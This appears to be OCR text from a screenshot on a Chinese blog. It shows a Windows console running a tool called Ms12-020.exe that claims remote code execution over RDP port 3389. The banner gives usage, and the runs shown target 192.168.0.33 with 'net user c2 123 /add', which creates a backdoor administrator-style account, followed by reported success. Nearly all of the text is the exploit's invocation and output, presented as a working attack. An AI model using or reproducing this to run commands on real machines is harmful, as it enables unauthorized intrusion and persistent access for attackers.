 C:\Ms12-020.Code.C2
文件(F) 编辑(E) 查看(V)
后退 搜索
地址(D) C:\Ms12-020.Code.
名称
cmd.bat
Ms12-020.exe
C:\WINDOWS\system32\cmd.exe
C:\Ms12-020.Code.C2>cmd.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Ms12-020.Code.C2>Ms12-020.exe
*********************************************************
* MS12-020 For Windows Remote Code Execution *
* Code.By.C2 *
* Usage: [Server] [Port] "Command" *
* Example: 172.10.10.10 3389 net user c2 123 /add *
*********************************************************
C:\>Ms12-020.Code.C2\Ms12-020.exe 192.168.0.33 3389 "net user c2 123 /add"
[MS12-020 Remote Code] Connect to Server 192.168.0.33
[MS12-020 Remote Code] Connect to Port 3389
[MS12-020 Remote Code] Connect Success
[MS12-020 Remote Code] Execution net user c2 123 /add
[MS12-020 Remote Code] Execution ...
[MS12-020 Remote Code] Done: net user c2 123 /add
[MS12-020 Remote Code] Done: The command completed successfully.
[MS12-020 Remote Code] Remote "Command" Success!
C:\>Ms12-020.Code.C2\Ms12-020.exe 192.168.0.33 3389 "c2"
[MS12-020 Remote Code] Connect to Server 192.168.0.33
[MS12-020 Remote Code] Connect to Port 3389
[MS12-020 Remote Code] Connect Success
[MS12-020 Remote Code] Execution c2
[MS12-020 Remote Code] Execution ...
[MS12-020 Remote Code] Done: c2
[MS12-020 Remote Code] Done: 'c2'is not recognized as an internal or external co
mmand operable program or batch file.
C:\>Ms12-020.Code.C2\Ms12-020.exe 192.168.0.255 3389 "ver"
[MS12-020 Remote Code] Connect to Server 192.168.0.255
[MS12-020 Remote Code] Connect to Port 3389
[MS12-020 Remote Code] Connect filed
C:\Ms12-020.Code.C2>
孤狼'Blog